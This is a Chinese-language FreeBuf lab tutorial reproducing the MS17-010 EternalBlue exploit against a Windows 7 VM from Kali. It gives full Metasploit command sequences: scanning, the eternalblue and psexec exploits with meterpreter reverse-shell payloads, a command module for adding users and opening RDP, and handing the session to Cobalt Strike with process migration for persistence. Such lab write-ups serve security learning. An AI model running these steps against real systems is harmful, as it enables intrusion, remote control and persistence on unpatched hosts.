 本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
一,环境准备
1,kali:网络适配器:NAT,ip:192.168.48.134,java环境:11.0.14,metasploit已安装好(kali自带),cobaltstrike。
2,win7靶机:网络适配器:NAT,ip:192.168.48.137,防火墙关闭,开启命名管道(win2003以上版本默认关闭)打开cmd 执行gpedit.msc,在计算机配置->windwos设置->安全设置->本地策略->安全选项,修改限制对命名管道和共享的匿名访问为已禁用
二,探测靶机存活
使用nmap扫描192.168.48.1-255网段445端口开放的主机

192.168.48.1应该是网卡,剩下445端口开放的只有192.168.48.137,不难得出该主机为我们的目标靶机
三,msf具体过程与分析
1,打开msf
msfconsole
2,寻找与ms17-010有关的模块
search ms17-010

exploit/windows/smb/ms17_010_eternalblue
exploit/windows/smb/ms17_010_psexec
auxiliary/admin/smb/ms17_010_command
auxiliary/scanner/smb/smb_ms17_010
exploit/windows/smb/smb_doublepulsar_rce
模块1:exploit/windows/smb/ms17_010_eternalblue
存在ms17-010漏洞即可使用,不太稳定,容易被杀软识别,有概率导致目标机蓝屏
模块2:exploit/windows/smb/ms17_010_psexec
需要命名管道开启,配合模块3,比模块1文档,可绕过一些杀软
模块3:auxiliary/admin/smb/ms17_010_command
该模块是所有利用方法中最为稳定的,并且不会被杀软拦截等。可以直接通过命令添加用户、开启3389、下载Rat等操作。
模块4:auxiliary/scanner/smb/smb_ms17_010
用来探测ms17-010漏洞是否存在
模块5:exploit/windows/smb/smb_doublepulsar_rce
双倍脉冲模块
3,使用模块1渗透靶机的过程
运用辅助模块扫描
use auxiliary/scanner/smb/smb_ms17_010
查看辅助模块需要配置的参数
show options
设置参数
Required=yes的,可以修改或添加参数值,这里仅添加没有参数值的RHOSTS
set RHOSTS 192.168.48.137(靶机IP)

可以看到存在永恒之蓝漏洞
退回使用攻击模块
use exploit/windows/smb/ms17_010_eternalblue
查看参数
show options
配置rhosts
set rhosts 192.168.48.137
配置payload
set payload windows/x64/meterpreter/reverse_tcp

运行模块
run

输入shell即可进终端

4,使用模块2渗透靶机
使用模块4的步骤跟使用模块1相同,不在赘述
使用模块3,可以直接通过命令添加用户
use auxiliary/admin/smb/ms17_010_command
查看参数
show options
配置靶机ip
set rhosts 192.168.48.137
运行
run

使用模块2
use exploit/windows/smb/ms17_010_psexec
配置rhosts
set rhosts 192.168.48.137
配置payload
set payload windows/meterpreter/reverse_tcp
运行
run

在Linux系统上的显示windows的shell是有乱码的,使用该命令可以转换成正常的编码:chcp 65001
以上是使用两个攻击模块复现永恒之蓝漏洞的过程
5,将获取的会话转发到 Cobalt Strike 客户端上
在cobalt strike目录下运行:
./start.sh
cs打开后点击cobaltstrke-listeners
配置

回到msf
use exploit/windows/local/payload_inject
配置payload(注意:上面监听使用的时http,这里也需要使用http)
set payload windows/meterpreter/reverse_http
将msf的监听关闭
set disablepayloadhandler true
做一个权限维持,避免程序崩溃导致权限丢失
set PrependMigrate true
查看保存下来的会话
show session
然后将该进程添加上
set session 1
配置ip和端口(与cs设置的相同即可)
然后
run

可以看到cs上也收到了会话

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)





